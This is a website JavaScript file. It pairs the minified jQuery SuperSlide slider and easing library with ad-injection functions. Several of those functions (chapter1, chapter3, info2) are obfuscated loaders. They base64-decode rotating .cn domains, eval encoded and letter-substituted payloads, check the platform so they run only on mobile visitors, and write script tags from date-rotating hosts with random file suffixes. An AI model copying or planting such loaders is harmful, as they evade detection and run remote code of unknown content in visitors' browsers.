b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.bugs{date}ko.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.bugs{date}ko.com/");




}}

function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MjVkYWI2NWQtMzg5OS00ZmU1LTk3YmUtNmY4NzFlMzY1MGRk");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}
